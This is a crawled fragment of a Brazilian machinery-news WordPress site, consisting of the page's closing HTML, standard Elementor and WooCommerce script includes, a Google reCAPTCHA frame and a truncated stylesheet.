</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="janeiro 7, 2026 - Eae Maquinas" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e7352566d5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":78594,"title":"Tecnologia%20e%20inova%C3%A7%C3%A3o%20no%20agroneg%C3%B3cio%3A%20conhe%C3%A7a","excerpt":"","featuredImage":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/06\/salva.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"b545bede28","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"4339e956f8"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<style id="dce-template-fix-31b8003e-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://eaemaq.com.br/wp-content/uploads/2024/06/salva.jpg");}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yGVUiqoeXFMnEsu35ANPtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768470215527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1766480006
body_size: 1474
content:
.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-17389 .elementor-element.elementor-element-31b8003e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:83px 0px 5px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-ba4459f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-886ec26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon{width:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text, .elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-36acf96e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-17389 .elementor-element.elementor-element-752b0ecf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-10950a96{color:#000000;font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-17389 .elementor-element.elementor-element-608a59f3 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:0px 15px 40px 15px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-17389 .elementor-element.elementor-element-fab8083{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.66";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__meta-data span + span:before{content:"///";}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title, .elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title a{font-size:16px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-3f9405a9 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-2de7298{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-html{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear{color:#e62626;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .mce-panel{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-17389 .elementor-element.elementor-element-79ca1137{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-17389:not(.elementor-motion-effects-element-type-background), body.elementor-page-17389 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:60px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-ba4459f{text-align:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:0px;margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 